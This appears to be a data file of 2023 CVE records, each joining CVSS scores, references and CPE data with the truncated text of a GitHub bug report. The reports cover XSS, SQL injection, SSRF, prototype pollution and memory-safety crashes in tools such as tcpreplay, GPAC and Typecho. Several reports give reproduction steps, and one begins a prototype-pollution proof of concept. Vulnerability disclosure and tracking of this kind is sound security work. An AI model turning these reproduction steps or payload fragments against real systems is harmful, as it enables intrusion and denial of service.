"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 4.8,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integ... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit"
],
"url": "https://github.com/typecho/typecho/issues/1539"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://srpopty.github.io/2023/03/02/Typecho-V1.2.0-Backend-Reflect... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:typecho:typecho:*:*:*:*:*:*:*:*",
"matchCriteriaId": "6E76E682-FBFE-4F43-85E0-B59B7ACE52BD",
"versionEndExcluding": null,
"versionEndIncluding": "1.2.0",
"versionStartExcludi... | [
"79"
] | 79 | https://github.com/typecho/typecho/issues/1539 | [
"Exploit"
] | github.com | [
"typecho",
"typecho"
] | ## Typecho <= 1.2.0 Comment Manager with Refleted-XSS Vulnerability
### Influenced Version
Typecho <= 1.2.0
<img width="404" alt="1 2" src="https://user-images.githubusercontent.com/22876693/220303820-ae511def-3bbe-4ef6-984e-90bdf9b81da3.png">
### Description
Typecho admin backend comment manager with re... | Typecho <= 1.2.0 Comment Manager with Refleted-XSS Vulnerability | https://api.github.com/repos/typecho/typecho/issues/1539/comments | 0 | 2023-03-02T07:23:07Z | 2023-03-03T08:37:40Z | https://github.com/typecho/typecho/issues/1539 | 1,606,242,143 | 1,539 | 4,853 |
CVE-2023-27783 | 2023-03-16T15:15:10.717 | An issue found in TCPreplay tcprewrite v.4.4.3 allows a remote attacker to cause a denial of service via the tcpedit_dlt_cleanup function at plugins/dlt_plugins.c. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch"
],
"url": "https://github.com/appneta/tcpreplay/issues/780"
},
{
"source": "cve@mitre.org",
"tags": [
"Issue Tracking",
"Patch"
],
"url": "https://github.com/appneta/tcprepla... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:broadcom:tcpreplay:4.4.3:*:*:*:*:*:*:*",
"matchCriteriaId": "7272A798-456E-43CC-A8D2-33FF2AE16FF7",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExc... | [
"617"
] | 617 | https://github.com/appneta/tcpreplay/issues/780 | [
"Exploit",
"Issue Tracking",
"Patch"
] | github.com | [
"appneta",
"tcpreplay"
] | **Describe the bug**
There is a reachable assertion in `tcpedit_dlt_cleanup()` when when the user uses `tcprewrite` to open a crafted pcap file in `DLT_JUNIPER_ETHER` mode.
**To Reproduce**
Steps to reproduce the behavior:
1. Get the Tcpreplay source code and compile it.
```
$ ./configure
$ make
```
... | [Bug] Reachable assertion in tcpedit_dlt_cleanup() at plugins/dlt_plugins.c | https://api.github.com/repos/appneta/tcpreplay/issues/780/comments | 5 | 2023-03-01T03:10:46Z | 2023-06-12T11:10:36Z | https://github.com/appneta/tcpreplay/issues/780 | 1,604,155,785 | 780 | 4,854 |
CVE-2023-27784 | 2023-03-16T15:15:10.767 | An issue found in TCPReplay v.4.4.3 allows a remote attacker to cause a denial of service via the read_hexstring function at the utils.c:309 endpoint. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch"
],
"url": "https://github.com/appneta/tcpreplay/issues/787"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedor... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:broadcom:tcpreplay:4.4.3:*:*:*:*:*:*:*",
"matchCriteriaId": "7272A798-456E-43CC-A8D2-33FF2AE16FF7",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExc... | [
"476"
] | 476 | https://github.com/appneta/tcpreplay/issues/787 | [
"Exploit",
"Issue Tracking",
"Patch"
] | github.com | [
"appneta",
"tcpreplay"
] | **Describe the bug**
There is a NULL Pointer Dereference in `read_hexstring()` when the user passes empty user dlink string to `tcprewrite` with option `--user-dlink` when the program process the pcap file whose data link type is DLT_USER0.
**To Reproduce**
Steps to reproduce the behavior:
1. Get the Tcpreplay ... | [Bug] NULL Pointer Dereference in read_hexstring() at utils.c:309 | https://api.github.com/repos/appneta/tcpreplay/issues/787/comments | 1 | 2023-03-01T14:29:21Z | 2023-06-05T02:12:40Z | https://github.com/appneta/tcpreplay/issues/787 | 1,605,081,875 | 787 | 4,855 |
CVE-2023-27785 | 2023-03-16T15:15:10.823 | An issue found in TCPreplay TCPprep v.4.4.3 allows a remote attacker to cause a denial of service via the parse endpoints function. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch"
],
"url": "https://github.com/appneta/tcpreplay/issues/785"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedor... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:broadcom:tcpreplay:4.4.3:*:*:*:*:*:*:*",
"matchCriteriaId": "7272A798-456E-43CC-A8D2-33FF2AE16FF7",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExc... | [
"476"
] | 476 | https://github.com/appneta/tcpreplay/issues/785 | [
"Exploit",
"Issue Tracking",
"Patch"
] | github.com | [
"appneta",
"tcpreplay"
] | **Describe the bug**
There is a NULL Pointer Dereference in `parse_endpoints()` when the user passes empty endpoints string to `tcprewrite` with option `--endpoints`.
**To Reproduce**
Steps to reproduce the behavior:
1. Get the Tcpreplay source code and compile it.
```
$ ./configure
$ make
```
2. G... | [Bug] NULL Pointer Dereference in parse_endpoints() at cidr.c:367 | https://api.github.com/repos/appneta/tcpreplay/issues/785/comments | 1 | 2023-03-01T13:05:12Z | 2023-06-05T02:11:48Z | https://github.com/appneta/tcpreplay/issues/785 | 1,604,942,692 | 785 | 4,856 |
CVE-2023-27786 | 2023-03-16T15:15:10.877 | An issue found in TCPprep v.4.4.3 allows a remote attacker to cause a denial of service via the macinstring function. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch"
],
"url": "https://github.com/appneta/tcpreplay/issues/782"
},
{
"source": "cve@mitre.org",
"tags": [
"Issue Tracking",
"Patch"
],
"url": "https://github.com/appneta/tcprepla... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:broadcom:tcpreplay:4.4.3:*:*:*:*:*:*:*",
"matchCriteriaId": "7272A798-456E-43CC-A8D2-33FF2AE16FF7",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExc... | [
"476"
] | 476 | https://github.com/appneta/tcpreplay/issues/782 | [
"Exploit",
"Issue Tracking",
"Patch"
] | github.com | [
"appneta",
"tcpreplay"
] | **Describe the bug**
There is a NULL Pointer Dereference in `macinstring()` when the user passes empty mac string to `tcpprep` in Source MAC split mode.
**To Reproduce**
Steps to reproduce the behavior:
1. Get the Tcpreplay source code and compile it.
```
$ ./configure
$ make
```
2. Run Command `$ ./... | [Bug] NULL Pointer Dereference in macinstring() at mac.c:120 | https://api.github.com/repos/appneta/tcpreplay/issues/782/comments | 2 | 2023-03-01T08:19:59Z | 2023-06-05T02:10:12Z | https://github.com/appneta/tcpreplay/issues/782 | 1,604,494,155 | 782 | 4,857 |
CVE-2023-27787 | 2023-03-16T15:15:10.940 | An issue found in TCPprep v.4.4.3 allows a remote attacker to cause a denial of service via the parse_list function at the list.c:81 endpoint. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch"
],
"url": "https://github.com/appneta/tcpreplay/issues/788"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedor... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:broadcom:tcpreplay:4.4.3:*:*:*:*:*:*:*",
"matchCriteriaId": "7272A798-456E-43CC-A8D2-33FF2AE16FF7",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExc... | [
"476"
] | 476 | https://github.com/appneta/tcpreplay/issues/788 | [
"Exploit",
"Issue Tracking",
"Patch"
] | github.com | [
"appneta",
"tcpreplay"
] | **Describe the bug**
There is a NULL Pointer Dereference in `parse_list()` when the user passes specific size (i.e., 2) of include string to `tcpprep` with option `--include`.
**To Reproduce**
Steps to reproduce the behavior:
1. Get the Tcpreplay source code and compile it.
```
$ ./configure
$ make
... | [Bug] NULL Pointer Dereference in parse_list() at list.c:81 | https://api.github.com/repos/appneta/tcpreplay/issues/788/comments | 1 | 2023-03-02T01:58:00Z | 2023-06-05T02:13:05Z | https://github.com/appneta/tcpreplay/issues/788 | 1,605,978,257 | 788 | 4,858 |
CVE-2023-27788 | 2023-03-16T15:15:11.000 | An issue found in TCPrewrite v.4.4.3 allows a remote attacker to cause a denial of service via the ports2PORT function at the portmap.c:69 endpoint. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch"
],
"url": "https://github.com/appneta/tcpreplay/issues/786"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedor... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:broadcom:tcpreplay:4.4.3:*:*:*:*:*:*:*",
"matchCriteriaId": "7272A798-456E-43CC-A8D2-33FF2AE16FF7",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExc... | [
"617"
] | 617 | https://github.com/appneta/tcpreplay/issues/786 | [
"Exploit",
"Issue Tracking",
"Patch"
] | github.com | [
"appneta",
"tcpreplay"
] | **Describe the bug**
There is a reachable assertion in `ports2PORT()` when the user passes empty portmap string to `tcprewrite` with option `--portmap`.
**To Reproduce**
Steps to reproduce the behavior:
1. Get the Tcpreplay source code and compile it.
```
$ ./configure
$ make
```
2. Run Command `$ ... | [Bug] Reachable assertion in ports2PORT() at portmap.c:69 | https://api.github.com/repos/appneta/tcpreplay/issues/786/comments | 1 | 2023-03-01T13:11:58Z | 2023-06-05T02:12:13Z | https://github.com/appneta/tcpreplay/issues/786 | 1,604,953,701 | 786 | 4,859 |
CVE-2023-27789 | 2023-03-16T15:15:11.057 | An issue found in TCPprep v.4.4.3 allows a remote attacker to cause a denial of service via the cidr2cidr function at the cidr.c:178 endpoint. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch"
],
"url": "https://github.com/appneta/tcpreplay/issues/784"
},
{
"source": "cve@mitre.org",
"tags": [
"Issue Tracking",
"Patch"
],
"url": "https://github.com/appneta/tcprepla... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:broadcom:tcpreplay:4.4.3:*:*:*:*:*:*:*",
"matchCriteriaId": "7272A798-456E-43CC-A8D2-33FF2AE16FF7",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExc... | [
"617"
] | 617 | https://github.com/appneta/tcpreplay/issues/784 | [
"Exploit",
"Issue Tracking",
"Patch"
] | github.com | [
"appneta",
"tcpreplay"
] | **Describe the bug**
There is a reachable assertion in `cidr2cidr()` when the user passes empty cidr string to `tcpprep` in CIDR-split mode.
**To Reproduce**
Steps to reproduce the behavior:
1. Get the Tcpreplay source code and compile it.
```
$ ./configure
$ make
```
2. Run Command `$ ./tcpprep --... | [Bug] Reachable assertion in cidr2cidr() at cidr.c:178 | https://api.github.com/repos/appneta/tcpreplay/issues/784/comments | 1 | 2023-03-01T13:03:02Z | 2023-06-05T02:10:42Z | https://github.com/appneta/tcpreplay/issues/784 | 1,604,938,815 | 784 | 4,860 |
CVE-2023-28155 | 2023-03-16T15:15:11.107 | The Request package through 2.88.1 for Node.js allows a bypass of SSRF mitigations via an attacker-controller server that does a cross-protocol redirect (HTTP to HTTPS, or HTTPS to HTTP). NOTE: This vulnerability only affects products that are no longer supported by the maintainer. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.1,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integ... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Patch",
"Technical Description",
"Third Party Advisory"
],
"url": "https://doyensec.com/resources/Doyensec_Advisory_RequestSSRF_Q12023.pdf"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue T... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:request_project:request:*:*:*:*:*:node.js:*:*",
"matchCriteriaId": "1F9F582D-5FBC-49BE-B2B3-9971CA676B17",
"versionEndExcluding": null,
"versionEndIncluding": "2.88.1",
"vers... | [
"918"
] | 918 | https://github.com/request/request/issues/3442 | [
"Exploit",
"Issue Tracking",
"Patch",
"Technical Description",
"Vendor Advisory"
] | github.com | [
"request",
"request"
] | ### Summary
I am a security researcher at [Doyensec](https://doyensec.com/).
During a security engagement I have identified a security vulnerability in the Request library.
In a spirit of a Responsible Disclosure we have tried to contact the maintainer directly on 12/02/2022 and 01/18/2023 via [email](mikeal.roger... | CVE-2023-28155 Request allows a bypass of SSRF mitigations via an attacker-controller server that does a cross-protocol redirect | https://api.github.com/repos/request/request/issues/3442/comments | 7 | 2023-03-08T13:32:01Z | 2023-07-28T09:09:54Z | https://github.com/request/request/issues/3442 | 1,615,278,376 | 3,442 | 4,861 |
CVE-2023-27059 | 2023-03-16T22:15:11.453 | A cross-site scripting (XSS) vulnerability in the Edit Group function of ChurchCRM v4.5.3 allows attackers to execute arbitrary web scripts or HTML via a crafted payload injected into the Edit Group Name text field. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 5.4,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integ... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Vendor Advisory"
],
"url": "https://github.com/ChurchCRM/CRM/issues/6450"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Vendor Advisor... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:churchcrm:churchcrm:4.5.3:*:*:*:*:*:*:*",
"matchCriteriaId": "C5A21E4C-1CE8-4C97-9374-DD8EBDB942D5",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartEx... | [
"79"
] | 79 | https://github.com/ChurchCRM/CRM/issues/6450 | [
"Exploit",
"Issue Tracking",
"Vendor Advisory"
] | github.com | [
"ChurchCRM",
"CRM"
] | **If you have the ChurchCRM software running, please file an issue using the _Report an issue_ in the help menu.**
#### On what page in the application did you find this issue?
#### On what type of server is this running? Dedicated / Shared hosting? Linux / Windows?
windows
#### What browser (and version) are... | A cross-site scripting vulnerability (XSS) exists in the edit group function | https://api.github.com/repos/ChurchCRM/CRM/issues/6450/comments | 7 | 2023-02-19T08:13:59Z | 2024-10-08T01:14:38Z | https://github.com/ChurchCRM/CRM/issues/6450 | 1,590,603,154 | 6,450 | 4,862 |
CVE-2023-1448 | 2023-03-17T07:15:12.093 | A vulnerability, which was classified as problematic, was found in GPAC 2.3-DEV-rev35-gbbca86917-master. This affects the function gf_m2ts_process_sdt of the file media_tools/mpegts.c. The manipulation leads to heap-based buffer overflow. Attacking locally is a requirement. The exploit has been disclosed to the public ... | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "LOCAL",
"authentication": "SINGLE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "PARTIAL... | [
{
"source": "cna@vuldb.com",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/issues/2388"
},
{
"source": "cna@vuldb.com",
"tags": [
"Exploit"
],
"url": "https://github.com/xxy1126/Vuln/blob/main/gpac/3"... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:2.3:dev:*:*:*:*:*:*",
"matchCriteriaId": "0099B624-674B-4F45-9270-DD638617A1D1",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": ... | [
"122"
] | 122 | https://github.com/gpac/gpac/issues/2388 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"gpac",
"gpac"
] | Thanks for reporting your issue. Please make sure these boxes are checked before submitting your issue - thank you!
- [x] I looked for a similar issue and couldn't find any.
- [x] I tried with the latest version of GPAC. Installers available at http://gpac.io/downloads/gpac-nightly-builds/
- [x] I give enough info... | Heap-buffer-overflow in function gf_m2ts_process_sdt of media_tools/mpegts.c:828 | https://api.github.com/repos/gpac/gpac/issues/2388/comments | 2 | 2023-02-02T14:57:17Z | 2023-03-21T04:19:07Z | https://github.com/gpac/gpac/issues/2388 | 1,568,208,539 | 2,388 | 4,863 |
CVE-2023-1449 | 2023-03-17T07:15:12.347 | A vulnerability has been found in GPAC 2.3-DEV-rev35-gbbca86917-master and classified as problematic. This vulnerability affects the function gf_av1_reset_state of the file media_tools/av_parsers.c. The manipulation leads to double free. It is possible to launch the attack on the local host. The exploit has been disclo... | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "LOCAL",
"authentication": "SINGLE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "PARTIAL... | [
{
"source": "cna@vuldb.com",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/issues/2387"
},
{
"source": "cna@vuldb.com",
"tags": [
"Exploit"
],
"url": "https://github.com/xxy1126/Vuln/bl... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:2.3:dev:*:*:*:*:*:*",
"matchCriteriaId": "0099B624-674B-4F45-9270-DD638617A1D1",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": ... | [
"415"
] | 415 | https://github.com/gpac/gpac/issues/2387 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"gpac",
"gpac"
] | Thanks for reporting your issue. Please make sure these boxes are checked before submitting your issue - thank you!
- [x] I looked for a similar issue and couldn't find any.
- [x] I tried with the latest version of GPAC. Installers available at http://gpac.io/downloads/gpac-nightly-builds/
- [x] I give enough info... | Double free in gf_av1_reset_state media_tools/av_parsers.c:4024 | https://api.github.com/repos/gpac/gpac/issues/2387/comments | 2 | 2023-02-02T10:24:45Z | 2023-03-21T04:26:10Z | https://github.com/gpac/gpac/issues/2387 | 1,567,763,524 | 2,387 | 4,864 |
CVE-2023-1452 | 2023-03-17T07:15:12.947 | A vulnerability was found in GPAC 2.3-DEV-rev35-gbbca86917-master. It has been declared as critical. Affected by this vulnerability is an unknown functionality of the file filters/load_text.c. The manipulation leads to buffer overflow. Local access is required to approach this attack. The exploit has been disclosed to ... | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "LOCAL",
"authentication": "SINGLE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "PARTIAL... | [
{
"source": "cna@vuldb.com",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/issues/2386"
},
{
"source": "cna@vuldb.com",
"tags": [
"Exploit"
],
"url": "https://github.com/xxy1126/Vuln/blob/main/gpac/1.... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:2.3:dev:*:*:*:*:*:*",
"matchCriteriaId": "0099B624-674B-4F45-9270-DD638617A1D1",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": ... | [
"120"
] | 120 | https://github.com/gpac/gpac/issues/2386 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"gpac",
"gpac"
] | Thanks for reporting your issue. Please make sure these boxes are checked before submitting your issue - thank you!
- [x] I looked for a similar issue and couldn't find any.
- [x] I tried with the latest version of GPAC. Installers available at http://gpac.io/downloads/gpac-nightly-builds/
- [x] I give enough info... | Buffer overflow in filters/load_text.c:353:14 | https://api.github.com/repos/gpac/gpac/issues/2386/comments | 2 | 2023-02-02T09:53:52Z | 2023-03-21T04:44:47Z | https://github.com/gpac/gpac/issues/2386 | 1,567,701,993 | 2,386 | 4,865 |
CVE-2023-26113 | 2023-03-18T05:15:52.937 | Versions of the package collection.js before 6.8.1 are vulnerable to Prototype Pollution via the extend function in Collection.js/dist/node/iterators/extend.js.
| {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integr... | [
{
"source": "report@snyk.io",
"tags": [
"Broken Link"
],
"url": "https://github.com/kobezzza/Collection/blob/be32c48e68f49d3be48a58e929d1ab8ff1d2d19c/dist/node/iterators/extend.js%23L324"
},
{
"source": "report@snyk.io",
"tags": [
"Patch"
],
"url": "https://github.com... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:collection.js_project:collection.js:*:*:*:*:*:node.js:*:*",
"matchCriteriaId": "27735FC6-ED7E-4FDD-8F74-1E22F837B8A4",
"versionEndExcluding": "6.8.1",
"versionEndIncluding": null,
... | [
"1321"
] | 1321 | https://github.com/kobezzza/Collection/issues/27 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"kobezzza",
"Collection"
] | Hi,i found the prototype pollution when use the function extend().
The extend function at line 319 in file Collection.js/dist/node/iterators/extend js passes obj the inner value of args, whose stereotype contains the test attribute
the POC is :
var collection = require("collection.js")
bad_payload = JSON.parse('{"_... | Prototype pollution in function extend() | https://api.github.com/repos/kobezzza/Collection/issues/27/comments | 2 | 2022-12-28T12:24:20Z | 2023-03-10T14:22:39Z | https://github.com/kobezzza/Collection/issues/27 | 1,512,745,041 | 27 | 4,866 |
CVE-2021-46877 | 2023-03-18T22:15:11.357 | jackson-databind 2.10.x through 2.12.x before 2.12.6 and 2.13.x before 2.13.1 allows attackers to cause a denial of service (2 GB transient heap usage per read) in uncommon situations involving JsonNode JDK serialization. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Vendor Advisory"
],
"url": "https://github.com/FasterXML/jackson-databind/issues/3328"
},
{
"source": "cve@mitre.org",
"tags": [
"Mailing List",
"Release Notes"
],
"url": "https://g... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:fasterxml:jackson-databind:*:*:*:*:*:*:*:*",
"matchCriteriaId": "439EA36C-3D2E-4B27-B36B-AECEC34E0D8A",
"versionEndExcluding": "2.12.6",
"versionEndIncluding": null,
"version... | [
"770"
] | 770 | https://github.com/FasterXML/jackson-databind/issues/3328 | [
"Exploit",
"Issue Tracking",
"Vendor Advisory"
] | github.com | [
"FasterXML",
"jackson-databind"
] | There is a report on possible DoS attack, against certain versions of Jackson 2.10.x - 2.13.x (does not affect earlier versions like 2.9, nor future 2.14 and 3.0).
CVE: https://nvd.nist.gov/vuln/detail/CVE-2021-46877
Fix has been included in versions:
* 2.12.6
* 2.13.1
No current plans to back-porting into... | Possible DoS if using JDK serialization to serialize `JsonNode` [CVE-2021-46877] | https://api.github.com/repos/FasterXML/jackson-databind/issues/3328/comments | 21 | 2021-11-20T02:09:34Z | 2023-03-24T16:49:50Z | https://github.com/FasterXML/jackson-databind/issues/3328 | 1,059,035,707 | 3,328 | 4,867 |
CVE-2023-1495 | 2023-03-19T00:15:12.677 | A vulnerability classified as critical was found in Rebuild up to 3.2.3. Affected by this vulnerability is the function queryListOfConfig of the file /admin/robot/approval/list. The manipulation of the argument q leads to sql injection. The attack can be launched remotely. The exploit has been disclosed to the public a... | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.5,
"confidentialityImpact": "PARTI... | [
{
"source": "cna@vuldb.com",
"tags": [
"Patch"
],
"url": "https://github.com/getrebuild/rebuild/commit/c9474f84e5f376dd2ade2078e3039961a9425da7"
},
{
"source": "cna@vuldb.com",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https:... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:ruifang-tech:rebuild:*:*:*:*:*:*:*:*",
"matchCriteriaId": "3055AC72-F415-4504-952E-1E891C67D61C",
"versionEndExcluding": null,
"versionEndIncluding": "3.2.3",
"versionStartEx... | [
"89"
] | 89 | https://github.com/getrebuild/rebuild/issues/594 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"getrebuild",
"rebuild"
] | ### 版本 / Version
<=3.2.3
### 什么问题 / What's the problem
在rebuild系统的/admin/robot/approval/list接口中存在SQL注入漏洞
There is a SQL injection vulnerability in the/admin/robot/approval/list interface of the rebuild system.
### 如何复现此问题 / How to reproduce this problem
#### 功能点 / Function points

| XXL-JOB Vertical Overreach vulnerability | https://api.github.com/repos/xuxueli/xxl-job/issues/3096/comments | 2 | 2023-02-20T08:05:04Z | 2025-03-13T13:48:25Z | https://github.com/xuxueli/xxl-job/issues/3096 | 1,591,349,265 | 3,096 | 4,869 |
CVE-2023-1570 | 2023-03-22T15:15:10.187 | A vulnerability, which was classified as problematic, has been found in syoyo tinydng. Affected by this issue is the function __interceptor_memcpy of the file tiny_dng_loader.h. The manipulation leads to heap-based buffer overflow. Local access is required to approach this attack. The exploit has been disclosed to the ... | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "LOCAL",
"authentication": "SINGLE",
"availabilityImpact": "PARTIAL",
"baseScore": 1.7,
"confidentialityImpact": "NONE",
... | [
{
"source": "cna@vuldb.com",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/10cksYiqiyinHangzhouTechnology/tinydngSecurityIssueReport1"
},
{
"source": "cna@vuldb.com",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Vendor A... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:tinydng_project:tinydng:*:*:*:*:*:*:*:*",
"matchCriteriaId": "6E49821A-82C1-4C71-9F93-4CCEFCAC8BD0",
"versionEndExcluding": "2023-02-20",
"versionEndIncluding": null,
"versio... | [
"122"
] | 122 | https://github.com/syoyo/tinydng/issues/28 | [
"Exploit",
"Issue Tracking",
"Patch",
"Vendor Advisory"
] | github.com | [
"syoyo",
"tinydng"
] | **AddressSanitizer: heap-buffer-overflow in __interceptor_memcpy**
READ of size 6927 at 0x619000000430 thread T0
[Poc file](https://github.com/10cksYiqiyinHangzhouTechnology/tinydngSecurityIssueReport1/blob/main/id13)
